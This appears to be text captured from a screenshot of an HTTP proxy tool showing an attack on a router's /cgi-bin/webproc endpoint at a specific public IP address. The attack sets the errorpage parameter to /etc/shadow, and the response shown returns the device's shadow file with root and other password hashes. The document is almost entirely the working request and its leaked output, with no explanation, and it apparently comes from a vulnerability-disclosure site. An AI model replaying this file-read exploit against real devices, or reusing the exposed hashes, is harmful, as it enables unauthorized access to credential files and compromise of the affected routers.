 Go
Cancel
<
>
Target: http://59.153.96.5:8080
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /cgi-bin/webproc HTTP/1.1
Host: 59.153.96.5:8080
Content-Length: 196
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/46.0.2490.86 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: sessionid=41a6dff3; language=en_us; sys_UserName=admin
Connection: close
getpage=html%2Findex.html&errorpage=%2Fetc%2Fshadow&var%3Amenu=setup&var%3Apage=connected
&var%3Asubpage=-&obj-action=auth&%3Ausername=admin&%3Apassword=asdasd&%3Aaction=login&%3A
sessionid=41a6dff3
HTTP/1.0 200 OK
pstVal->name:getpage; pstVal->value:html/main.html
pstVal->name:getpage; pstVal->value:html/index.html
pstVal->name:errorpage; pstVal->value:/etc/shadow
pstVal->name:var:menu; pstVal->value:setup
pstVal->name:var:page; pstVal->value:connected
pstVal->name:var:subpage; pstVal->value:-
pstVal->name:obj-action; pstVal->value:auth
pstVal->name::username; pstVal->value:admin
pstVal->name::password; pstVal->value:asdasd
pstVal->name::action; pstVal->value:login
pstVal->name::sessionid; pstVal->value:41a6dff3
Connection: close
Content-type: text/html
Pragma: no-cache
Cache-Control: no-cache
set-cookie: sessionid=41a6dff3; expires=Fri, 31-Dec-9999 23:59:59 GMT; path=/
#root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
root:$1$BOYmzSKq$ePjEPSpkQGeBcZjlEeLqI.:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
#tw:$1$zxEm2v6Q$qEbPfojsrrE/YkzqRm7qV/:13796:0:99999:7:::
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
www.wooyun.org
Done
928 bytes | 423 millis